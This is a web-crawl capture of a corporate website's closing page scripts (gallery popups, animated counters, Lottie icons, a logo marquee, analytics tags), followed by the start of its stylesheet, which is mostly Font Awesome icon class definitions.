			titleSrc: function(item) {
				return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
			}
		}
	});

	jQuery('.popup-gallery-3').magnificPopup({
		delegate: 'a',
		type: 'image',
		tLoading: 'Loading image #%curr%...',
		mainClass: 'mfp-img-mobile',
		gallery: {
			enabled: true,
			navigateByImgClick: true,
			preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		},
		image: {
			tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
			titleSrc: function(item) {
				return item.el.attr('title') + '<small>by Marsel Van Oosten</small>';
			}
		}
	});		
	</script>	
	
	<script>
	jQuery(document).ready(function() {
		jQuery('.exl-popup-youtube').magnificPopup({
		type: 'iframe'
	  });
	});  
	</script>	
	
	<script type="text/javascript">
		var observer = new IntersectionObserver(function(entries) { console.log(entries);
			if(entries[0]['isIntersecting'] === true) {
				//alert(entries[0]['intersectionRatio']);
				if(entries[0]['intersectionRatio'] === 1) {
				
					let valueDisplays = document.querySelectorAll(".num");
					let interval = 4000;

					valueDisplays.forEach((valueDisplay) => {
					  let startValue = parseInt(valueDisplay.getAttribute("start-val"));;
					  let endValue = parseInt(valueDisplay.getAttribute("data-val"));
					  let appValue = parseInt(valueDisplay.getAttribute("app-val"));
					  let duration = Math.floor(interval / endValue);
					  let counter = setInterval(function () {
						startValue += appValue;
						valueDisplay.textContent = startValue.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
						if (startValue == endValue) {
						  clearInterval(counter);
						}	
					  }, duration);     
					});
					
				} else {			
					let valueDisplays = document.querySelectorAll(".num");
					let interval = 4000;			
					
					valueDisplays.forEach((valueDisplay) => {
					let endValue = parseInt(valueDisplay.getAttribute("data-val"));
					let duration = Math.floor(interval / endValue);
					let counter = setInterval(function () {				
						valueDisplay.textContent = endValue.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
						clearInterval(counter);	
					  }, duration); 
					});	
				}	
			}
			else {
				let valueDisplays = document.querySelectorAll(".num");
				let interval = 4000;			
				
				valueDisplays.forEach((valueDisplay) => {
				let endValue = parseInt(valueDisplay.getAttribute("data-val"));
				let duration = Math.floor(interval / endValue);
				let counter = setInterval(function () {				
					valueDisplay.textContent = endValue.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
					clearInterval(counter);	
				  }, duration); 
				});	
			}
		}, { threshold: [0, 1] });

		observer.observe(document.querySelector("#container_num1"));
		observer.observe(document.querySelector("#container_num2"));
		observer.observe(document.querySelector("#container_num3"));
		observer.observe(document.querySelector("#container_num4"));
		observer.observe(document.querySelector("#container_num5"));
		observer.observe(document.querySelector("#container_num6"));
		observer.observe(document.querySelector("#container_num7"));
		observer.observe(document.querySelector("#container_num8"));
	</script>	

	<script type="text/javascript">
	const button = document.querySelector('ul.menu--ng-other-links li.last button');
    button.addEventListener('click', function() {
        console.log('Button clicked!');
		openCookieSettings();
    });
    </script>
	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/bodymovin/5.7.6/lottie.min.js"></script>
	<script>
	  $(document).ready(function () {
		$('.ng-industry-animation li .industry-item').each(function () {
		  const $link = $(this);
		  const $container = $link.find('.icon-parent');
		  const $staticImg = $container.find('.static-icon');
		  const $lottieDiv = $container.find('.lottie-icon');
		  const jsonPath = $link.data('json');

		  const anim = lottie.loadAnimation({
			container: $lottieDiv[0],
			renderer: 'svg',
			loop: false,
			autoplay: false,
			path: jsonPath,
			rendererSettings: {
			  preserveAspectRatio: 'xMidYMid slice' // tightly fills 60x60
			}
		  });

		  $link.hover(
			function () {
			  $staticImg.addClass('d-none');
			  $lottieDiv.removeClass('d-none');
			  anim.goToAndStop(0, true); // restart from beginning
			  anim.play();
			},
			function () {
			  $lottieDiv.addClass('d-none');
			  $staticImg.removeClass('d-none');
			}
		  );
		});
	  });
	</script>	
	
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-YX399LD73X"></script> 
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'G-YX399LD73X'); </script>
	
	<!-- start Omniconvert.com code -->
	<link rel="dns-prefetch" href="//app.omniconvert.com" />
	<script type="text/javascript">window._mktz=window._mktz||[];</script>
	<script src="//cdn.omniconvert.com/js/kcf7ac0.js"></script>
	<!-- end Omniconvert.com code -->
	
		
	
	<script>
	  (function () {
		const marqueeContainer = document.getElementById('nxtLogoMarquee');
		if (!marqueeContainer) return;

		const wrapper = marqueeContainer.querySelector('.marquee-wrapper');
		const track = marqueeContainer.querySelector('.marquee-track');


		const clone = track.cloneNode(true);
		clone.setAttribute('aria-hidden', 'true');
		wrapper.appendChild(clone);

		let speed = 0.8; // scroll speed
		let x = 0;
		let isHovered = false;
		
		function setSpeed() {
		  // Adjust speed based on screen width
		  speed = window.innerWidth <= 768 ? 0.4 : 0.8; // slower on mobile
		}

		function animate() {
		  if (!isHovered) {
			x -= speed;
			const trackWidth = track.offsetWidth;
			if (-x >= trackWidth) {
			  x += trackWidth;
			}
		  }

		  wrapper.style.transform = `translateX(${x}px)`;

		  requestAnimationFrame(animate);
		}

		marqueeContainer.addEventListener('mouseenter', () => {
		  isHovered = true;
		});

		marqueeContainer.addEventListener('mouseleave', () => {
		  isHovered = false;
		});

		setSpeed();
		animate();
		 
	  window.addEventListener('resize', () => {
		setSpeed();
	  });

	  })();
	</script>
	
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.exlservice.com/themes/exl_service/css/component/fd-component.css?t9805y
body_size: 66836
content:
@charset "UTF-8";
/*!
 * Font Awesome Free 5.8.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
@import url("https://fonts.googleapis.com/css?family=PT+Sans:400,700|Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i");
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
}

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em;
}

.fa-xs {
  font-size: .75em;
}

.fa-sm {
  font-size: .875em;
}

.fa-1x {
  font-size: 1em;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-6x {
  font-size: 6em;
}

.fa-7x {
  font-size: 7em;
}

.fa-8x {
  font-size: 8em;
}

.fa-9x {
  font-size: 9em;
}

.fa-10x {
  font-size: 10em;
}

.fa-fw {
  text-align: center;
  width: 1.25em;
}

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0;
}
.fa-ul > li {
  position: relative;
}

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit;
}

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em;
}
.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em;
}

.fa-spin {
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  animation: fa-spin 1s infinite steps(8);
}

@keyframes fa-spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(1, -1);
}

.fa-flip-both, .fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  transform: scale(-1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical,
:root .fa-flip-both {
  filter: none;
}

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em;
}

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #fff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e";
}

.fa-accessible-icon:before {
  content: "\f368";
}

.fa-accusoft:before {
  content: "\f369";
}

.fa-acquisitions-incorporated:before {
  content: "\f6af";
}

.fa-ad:before {
  content: "\f641";
}

.fa-address-book:before {
  content: "\f2b9";
}

.fa-address-card:before {
  content: "\f2bb";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-adn:before {
  content: "\f170";
}

.fa-adobe:before {
  content: "\f778";
}

.fa-adversal:before {
  content: "\f36a";
}

.fa-affiliatetheme:before {
  content: "\f36b";
}

.fa-air-freshener:before {
  content: "\f5d0";
}

.fa-airbnb:before {
  content: "\f834";
}

.fa-algolia:before {
  content: "\f36c";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-alipay:before {
  content: "\f642";
}

.fa-allergies:before {
  content: "\f461";
}

.fa-amazon:before {
  content: "\f270";
}

.fa-amazon-pay:before {
  content: "\f42c";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}

.fa-amilia:before {
  content: "\f36d";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-android:before {
  content: "\f17b";
}

.fa-angellist:before {
  content: "\f209";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angry:before {
  content: "\f556";
}

.fa-angrycreative:before {
  content: "\f36e";
}

.fa-angular:before {
  content: "\f420";
}

.fa-ankh:before {
  content: "\f644";
}

.fa-app-store:before {
  content: "\f36f";
}

.fa-app-store-ios:before {
  content: "\f370";
}

.fa-apper:before {
  content: "\f371";
}

.fa-apple:before {
  content: "\f179";
}

.fa-apple-alt:before {
  content: "\f5d1";
}

.fa-apple-pay:before {
  content: "\f415";
}

.fa-archive:before {
  content: "\f187";
}

.fa-archway:before {
  content: "\f557";
}

.fa-arrow-alt-circle-down:before {
  content: "\f358";
}

.fa-arrow-alt-circle-left:before {
  content: "\f359";
}

.fa-arrow-alt-circle-right:before {
  content: "\f35a";
}

.fa-arrow-alt-circle-up:before {
  content: "\f35b";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-arrows-alt-h:before {
  content: "\f337";
}

.fa-arrows-alt-v:before {
  content: "\f338";
}

.fa-artstation:before {
  content: "\f77a";
}

.fa-assistive-listening-systems:before {
  content: "\f2a2";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-asymmetrik:before {
  content: "\f372";
}

.fa-at:before {
  content: "\f1fa";
}

.fa-atlas:before {
  content: "\f558";
}

.fa-atlassian:before {
  content: "\f77b";
}

.fa-atom:before {
  content: "\f5d2";
}

.fa-audible:before {
  content: "\f373";
}

.fa-audio-description:before {
  content: "\f29e";
}

.fa-autoprefixer:before {
  content: "\f41c";
}

.fa-avianex:before {
  content: "\f374";
}

.fa-aviato:before {
  content: "\f421";
}

.fa-award:before {
  content: "\f559";
}

.fa-aws:before {
  content: "\f375";
}

.fa-baby:before {
  content: "\f77c";
}

.fa-baby-carriage:before {
  content: "\f77d";
}

.fa-backspace:before {
  content: "\f55a";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-bacon:before {
  content: "\f7e5";
}

.fa-balance-scale:before {
  content: "\f24e";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-band-aid:before {
  content: "\f462";
}

.fa-bandcamp:before {
  content: "\f2d5";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-bars:before {
  content: "\f0c9";
}

.fa-baseball-ball:before {
  content: "\f433";
}

.fa-basketball-ball:before {
  content: "\f434";
}

.fa-bath:before {
  content: "\f2cd";
}

.fa-battery-empty:before {
  content: "\f244";
}

.fa-battery-full:before {
  content: "\f240";
}

.fa-battery-half:before {
  content: "\f242";
}

.fa-battery-quarter:before {
  content: "\f243";
}

.fa-battery-three-quarters:before {
  content: "\f241";
}

.fa-battle-net:before {
  content: "\f835";
}

.fa-bed:before {
  content: "\f236";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-behance:before {
  content: "\f1b4";
}

.fa-behance-square:before {
  content: "\f1b5";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-bell-slash:before {
  content: "\f1f6";
}

.fa-bezier-curve:before {
  content: "\f55b";
}

.fa-bible:before {
  content: "\f647";
}

.fa-bicycle:before {
  content: "\f206";
}

.fa-bimobject:before {
  content: "\f378";
}

.fa-binoculars:before {
  content: "\f1e5";
}

.fa-biohazard:before {
  content: "\f780";
}

.fa-birthday-cake:before {
  content: "\f1fd";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitcoin:before {
  content: "\f379";
}

.fa-bity:before {
  content: "\f37a";
}

.fa-black-tie:before {
  content: "\f27e";
}

.fa-blackberry:before {
  content: "\f37b";
}

.fa-blender:before {
  content: "\f517";
}

.fa-blender-phone:before {
  content: "\f6b6";
}

.fa-blind:before {
  content: "\f29d";
}

.fa-blog:before {
  content: "\f781";
}

.fa-blogger:before {
  content: "\f37c";
}

.fa-blogger-b:before {
  content: "\f37d";
}

.fa-bluetooth:before {
  content: "\f293";
}

.fa-bluetooth-b:before {
  content: "\f294";
}

.fa-bold:before {
  content: "\f032";
}

.fa-bolt:before {
  content: "\f0e7";
}

.fa-bomb:before {
  content: "\f1e2";
}

.fa-bone:before {
  content: "\f5d7";
}

.fa-bong:before {
  content: "\f55c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-book-dead:before {
  content: "\f6b7";
}

.fa-book-medical:before {
  content: "\f7e6";
}

.fa-book-open:before {
  content: "\f518";
}

.fa-book-reader:before {
  content: "\f5da";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-bootstrap:before {
  content: "\f836";
}

.fa-bowling-ball:before {
  content: "\f436";
}

.fa-box:before {
  content: "\f466";
}

.fa-box-open:before {
  content: "\f49e";
}

.fa-boxes:before {
  content: "\f468";
}

.fa-braille:before {
  content: "\f2a1";
}

.fa-brain:before {
  content: "\f5dc";
}

.fa-bread-slice:before {
  content: "\f7ec";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-briefcase-medical:before {
  content: "\f469";
}

.fa-broadcast-tower:before {
  content: "\f519";
}

.fa-broom:before {
  content: "\f51a";
}

.fa-brush:before {
  content: "\f55d";
}

.fa-btc:before {
  content: "\f15a";
}

.fa-buffer:before {
  content: "\f837";
}

.fa-bug:before {
  content: "\f188";
}

.fa-building:before {
  content: "\f1ad";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-burn:before {
  content: "\f46a";
}

.fa-buromobelexperte:before {
  content: "\f37f";
}

.fa-bus:before {
  content: "\f207";
}

.fa-bus-alt:before {
  content: "\f55e";
}

.fa-business-time:before {
  content: "\f64a";
}

.fa-buysellads:before {
  content: "\f20d";
}

.fa-calculator:before {
  content: "\f1ec";
}

.fa-calendar:before {
  content: "\f133";
}

.fa-calendar-alt:before {
  content: "\f073";
}

.fa-calendar-check:before {
  content: "\f274";
}

.fa-calendar-day:before {
  content: "\f783";
}

.fa-calendar-minus:before {
  content: "\f272";
}

.fa-calendar-plus:before {
  content: "\f271";
}

.fa-calendar-times:before {
  content: "\f273";
}

.fa-calendar-week:before {
  content: "\f784";
}

.fa-camera:before {
  content: "\f030";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-campground:before {
  content: "\f6bb";
}

.fa-canadian-maple-leaf:before {
  content: "\f785";
}

.fa-candy-cane:before {
  content: "\f786";
}

.fa-cannabis:before {
  content: "\f55f";
}

.fa-capsules:before {
  content: "\f46b";
}

.fa-car:before {
  content: "\f1b9";
}

.fa-car-alt:before {
  content: "\f5de";
}

.fa-car-battery:before {
  content: "\f5df";
}

.fa-car-crash:before {
  content: "\f5e1";
}

.fa-car-side:before {
  content: "\f5e4";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-caret-square-down:before {
  content: "\f150";
}

.fa-caret-square-left:before {
  content: "\f191";
}

.fa-caret-square-right:before {
  content: "\f152";
}

.fa-caret-square-up:before {
  content: "\f151";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-carrot:before {
  content: "\f787";
}

.fa-cart-arrow-down:before {
  content: "\f218";
}

.fa-cart-plus:before {
  content: "\f217";
}

.fa-cash-register:before {
  content: "\f788";
}

.fa-cat:before {
  content: "\f6be";
}

.fa-cc-amazon-pay:before {
  content: "\f42d";
}

.fa-cc-amex:before {
  content: "\f1f3";
}

.fa-cc-apple-pay:before {
  content: "\f416";
}

.fa-cc-diners-club:before {
  content: "\f24c";
}

.fa-cc-discover:before {
  content: "\f1f2";
}

.fa-cc-jcb:before {
  content: "\f24b";
}

.fa-cc-mastercard:before {
  content: "\f1f1";
}

.fa-cc-paypal:before {
  content: "\f1f4";
}

.fa-cc-stripe:before {
  content: "\f1f5";
}

.fa-cc-visa:before {
  content: "\f1f0";
}

.fa-centercode:before {
  content: "\f380";
}

.fa-centos:before {
  content: "\f789";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-chair:before {
  content: "\f6c0";
}

.fa-chalkboard:before {
  content: "\f51b";
}

.fa-chalkboard-teacher:before {
  content: "\f51c";
}

.fa-charging-station:before {
  content: "\f5e7";
}

.fa-chart-area:before {
  content: "\f1fe";
}

.fa-chart-bar:before {
  content: "\f080";
}

.fa-chart-line:before {
  content: "\f201";
}

.fa-chart-pie:before {
  content: "\f200";
}

.fa-check:before {
  content: "\f00c";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-check-double:before {
  content: "\f560";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-cheese:before {
  content: "\f7ef";
}

.fa-chess:before {
  content: "\f439";
}

.fa-chess-bishop:before {
  content: "\f43a";
}

.fa-chess-board:before {
  content: "\f43c";
}

.fa-chess-king:before {
  content: "\f43f";
}

.fa-chess-knight:before {
  content: "\f441";
}

.fa-chess-pawn:before {
  content: "\f443";
}

.fa-chess-queen:before {
  content: "\f445";
}

.fa-chess-rook:before {
  content: "\f447";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-child:before {
  content: "\f1ae";
}

.fa-chrome:before {
  content: "\f268";
}

.fa-chromecast:before {
  content: "\f838";
}

.fa-church:before {
  content: "\f51d";
}

.fa-circle:before {
  content: "\f111";
}

.fa-circle-notch:before {
  content: "\f1ce";
}

.fa-city:before {
  content: "\f64f";
}

.fa-clinic-medical:before {
  content: "\f7f2";
}

.fa-clipboard:before {
  content: "\f328";
}

.fa-clipboard-check:before {
  content: "\f46c";
}

.fa-clipboard-list:before {
  content: "\f46d";
}

.fa-clock:before {
  content: "\f017";
}

.fa-clone:before {
  content: "\f24d";
}

.fa-closed-captioning:before {
  content: "\f20a";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-cloud-download-alt:before {
  content: "\f381";
}

.fa-cloud-meatball:before {
  content: "\f73b";
}

.fa-cloud-moon:before {
  content: "\f6c3";
}

.fa-cloud-moon-rain:before {
  content: "\f73c";
}

.fa-cloud-rain:before {
  content: "\f73d";
}

.fa-cloud-showers-heavy:before {
  content: "\f740";
}

.fa-cloud-sun:before {
  content: "\f6c4";
}

.fa-cloud-sun-rain:before {
  content: "\f743";
}

.fa-cloud-upload-alt:before {
  content: "\f382";
}

.fa-cloudscale:before {
  content: "\f383";
}

.fa-cloudsmith:before {
  content: "\f384";
}

.fa-cloudversify:before {
  content: "\f385";
}

.fa-cocktail:before {
  content: "\f561";
}

.fa-code:before {
  content: "\f121";
}

.fa-code-branch:before {
  content: "\f126";
}

.fa-codepen:before {
  content: "\f1cb";
}

.fa-codiepie:before {
  content: "\f284";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cog:before {
  content: "\f013";
}

.fa-cogs:before {
  content: "\f085";
}

.fa-coins:before {
  content: "\f51e";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-comment:before {
  content: "\f075";
}

.fa-comment-alt:before {
  content: "\f27a";
}

.fa-comment-dollar:before {
  content: "\f651";
}

.fa-comment-dots:before {
  content: "\f4ad";
}

.fa-comment-medical:before {
  content: "\f7f5";
}

.fa-comment-slash:before {
  content: "\f4b3";
}

.fa-comments:before {
  content: "\f086";
}

.fa-comments-dollar:before {
  content: "\f653";
}

.fa-compact-disc:before {
  content: "\f51f";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-compress:before {
  content: "\f066";
}

.fa-compress-arrows-alt:before {
  content: "\f78c";
}

.fa-concierge-bell:before {
  content: "\f562";
}

.fa-confluence:before {
  content: "\f78d";
}

.fa-connectdevelop:before {
  content: "\f20e";
}

.fa-contao:before {
  content: "\f26d";
}

.fa-cookie:before {
  content: "\f563";
}

.fa-cookie-bite:before {
  content: "\f564";
}

.fa-copy:before {
  content: "\f0c5";
}

.fa-copyright:before {
  content: "\f1f9";
}

.fa-couch:before {
  content: "\f4b8";
}

.fa-cpanel:before {
  content: "\f388";
}

.fa-creative-commons:before {
  content: "\f25e";
}

.fa-creative-commons-by:before {
  content: "\f4e7";
}

.fa-creative-commons-nc:before {
  content: "\f4e8";
}

.fa-creative-commons-nc-eu:before {
  content: "\f4e9";
}

.fa-creative-commons-nc-jp:before {
  content: "\f4ea";
}

.fa-creative-commons-nd:before {
  content: "\f4eb";
}

.fa-creative-commons-pd:before {
  content: "\f4ec";
}

.fa-creative-commons-pd-alt:before {
  content: "\f4ed";
}

.fa-creative-commons-remix:before {
  content: "\f4ee";
}

.fa-creative-commons-sa:before {
  content: "\f4ef";
}

.fa-creative-commons-sampling:before {
  content: "\f4f0";
}

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1";
}

.fa-creative-commons-share:before {
  content: "\f4f2";
}

.fa-creative-commons-zero:before {
  content: "\f4f3";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-critical-role:before {
  content: "\f6c9";
}

.fa-crop:before {
  content: "\f125";
}

.fa-crop-alt:before {
  content: "\f565";
}

.fa-cross:before {
  content: "\f654";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-crow:before {
  content: "\f520";
}

.fa-crown:before {
  content: "\f521";
}

.fa-crutch:before {
  content: "\f7f7";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-css3-alt:before {
  content: "\f38b";
}

.fa-cube:before {
  content: "\f1b2";
}

.fa-cubes:before {
  content: "\f1b3";
}

.fa-cut:before {
  content: "\f0c4";
}

.fa-cuttlefish:before {
  content: "\f38c";
}

.fa-d-and-d:before {
  content: "\f38d";
}

.fa-d-and-d-beyond:before {
  content: "\f6ca";
}

.fa-dashcube:before {
  content: "\f210";
}

.fa-database:before {
  content: "\f1c0";
}

.fa-deaf:before {
  content: "\f2a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-democrat:before {
  content: "\f747";
}

.fa-deploydog:before {
  content: "\f38e";
}

.fa-deskpro:before {
  content: "\f38f";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-dev:before {
  content: "\f6cc";
}

.fa-deviantart:before {
  content: "\f1bd";
}

.fa-dharmachakra:before {
  content: "\f655";
}

.fa-dhl:before {
  content: "\f790";
}

.fa-diagnoses:before {
  content: "\f470";
}

.fa-diaspora:before {
  content: "\f791";
}

.fa-dice:before {
  content: "\f522";
}

.fa-dice-d20:before {
  content: "\f6cf";
}

.fa-dice-d6:before {
  content: "\f6d1";
}

.fa-dice-five:before {
  content: "\f523";
}

.fa-dice-four:before {
  content: "\f524";
}

.fa-dice-one:before {
  content: "\f525";
}

.fa-dice-six:before {
  content: "\f526";
}

.fa-dice-three:before {
  content: "\f527";
}

.fa-dice-two:before {
  content: "\f528";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-digital-ocean:before {
  content: "\f391";
}

.fa-digital-tachograph:before {
  content: "\f566";
}

.fa-directions:before {
  content: "\f5eb";
}

.fa-discord:before {
  content: "\f392";
}

.fa-discourse:before {
  content: "\f393";
}

.fa-divide:before {
  content: "\f529";
}

.fa-dizzy:before {
  content: "\f567";
}

.fa-dna:before {
  content: "\f471";
}

.fa-dochub:before {
  content: "\f394";
}

.fa-docker:before {
  content: "\f395";
}

.fa-dog:before {
  content: "\f6d3";
}

.fa-dollar-sign:before {
  content: "\f155";
}

.fa-dolly:before {
  content: "\f472";
}

.fa-dolly-flatbed:before {
  content: "\f474";
}

.fa-donate:before {
  content: "\f4b9";
}

.fa-door-closed:before {
  content: "\f52a";
}

.fa-door-open:before {
  content: "\f52b";
}

.fa-dot-circle:before {
  content: "\f192";
}

.fa-dove:before {
  content: "\f4ba";
}

.fa-download:before {
  content: "\f019";
}

.fa-draft2digital:before {
  content: "\f396";
}

.fa-drafting-compass:before {
  content: "\f568";
}

.fa-dragon:before {
  content: "\f6d5";
}

.fa-draw-polygon:before {
  content: "\f5ee";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-dribbble-square:before {
  content: "\f397";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-drum:before {
  content: "\f569";
}

.fa-drum-steelpan:before {
  content: "\f56a";
}

.fa-drumstick-bite:before {
  content: "\f6d7";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-dumbbell:before {
  content: "\f44b";
}

.fa-dumpster:before {
  content: "\f793";
}

.fa-dumpster-fire:before {
  content: "\f794";
}

.fa-dungeon:before {
  content: "\f6d9";
}

.fa-dyalog:before {
  content: "\f399";
}

.fa-earlybirds:before {
  content: "\f39a";
}

.fa-ebay:before {
  content: "\f4f4";
}

.fa-edge:before {
  content: "\f282";
}

.fa-edit:before {
  content: "\f044";
}

.fa-egg:before {
  content: "\f7fb";
}

.fa-eject:before {
  content: "\f052";
}

.fa-elementor:before {
  content: "\f430";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-ello:before {
  content: "\f5f1";
}

.fa-ember:before {
  content: "\f423";
}

.fa-empire:before {
  content: "\f1d1";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-text:before {
  content: "\f658";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-envira:before {
  content: "\f299";
}

.fa-equals:before {
  content: "\f52c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-erlang:before {
  content: "\f39d";
}

.fa-ethereum:before {
  content: "\f42e";
}

.fa-ethernet:before {
  content: "\f796";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-euro-sign:before {
  content: "\f153";
}

.fa-evernote:before {
  content: "\f839";
}

.fa-exchange-alt:before {
  content: "\f362";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-expand:before {
  content: "\f065";
}

.fa-expand-arrows-alt:before {
  content: "\f31e";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-external-link-alt:before {
  content: "\f35d";
}

.fa-external-link-square-alt:before {
  content: "\f360";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-dropper:before {
  content: "\f1fb";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-facebook:before {
  content: "\f09a";
}

.fa-facebook-f:before {
  content: "\f39e";
}

.fa-facebook-messenger:before {
  content: "\f39f";
}

.fa-facebook-square:before {
  content: "\f082";
}

